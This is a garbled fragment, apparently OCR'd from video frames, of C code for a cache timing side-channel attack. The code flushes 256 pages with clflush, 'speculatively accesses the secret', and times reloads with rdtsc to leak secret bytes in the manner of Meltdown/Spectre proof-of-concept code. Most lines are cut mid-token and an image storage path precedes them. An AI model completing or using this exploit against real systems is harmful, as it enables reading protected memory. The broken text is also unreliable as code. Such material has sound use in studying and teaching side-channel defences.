 rgc, char* argv[]) {
har *buffer;
] Allocate memory for 256 pages\n");
map(NULL, 256 * 4096, PROT_READ | PROT_WR
ONYMOUS | MAP_PRIVATE, -1, 0);
fer, 0, 256 * 4096);
] Flush the 256 pages out of the cache\n"
t k = 0; k < 256; ++k) {
flush(buffer + k * 4096);
();
the 42th page
ll load the page back into the cache
* 4096] = 0xff;
est_k = 0;
owest_dt = 0xffffffff;
t k = 0; k < 256; ++k) {
_t t0, dt;
dtscp();
tile char *)(buffer + 4096 * k);
dtscp() - t0;
lowest_dt) {
west_dt = dt;
west_k = k;
("accessing page %02d in %" PRIu64 " cycl
] Fastest cache page %d with %" PRIu64 "
west_k, lowest_dt);
ild
ret. */
| PROT_WI
, 0);
o map the
*/
loaded to
";
y");
for (k = 0; k < 256; ++k) {
results[k] = 0;
}
for (i = 0; i < 100000; ++i) {
if(i%10000==0) fprintf(stderr, "Iterat
/* Flush the buffer. */
for (k = 0; k < 256; ++k) {
clflush(buffer + k * 4096);
}
/* Speculatively access the secret. */
for (k = 0; k < 1000; ++k) {
*(volatile char *)(buffer + 4096 * *(volatile unsigned char *)secret);
}
/* Reload the buffer entries and time each of them to see if anyth
* has leaked. */
for (k = 0; k < 256; ++k) {
p = buffer + 4096 * k;
/* Time the access. */
t0 = rdtsc();
*(volatile char *)p;
dt = rdtsc() - t0;
/* Is it within our threshold? */
if (dt < 80)
++results[k];
}
}
parent